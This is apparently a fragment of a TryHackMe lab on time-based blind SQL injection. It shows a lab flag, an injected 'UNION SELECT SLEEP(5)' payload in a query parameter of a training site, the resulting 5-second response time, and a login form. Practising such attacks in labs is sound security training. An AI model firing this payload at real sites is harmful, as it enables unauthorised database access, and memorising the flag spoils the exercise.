 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
site.thm/analytics?referrer=tryhackme.com admin123' UNION SELECT SLEEP(5),2;--
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login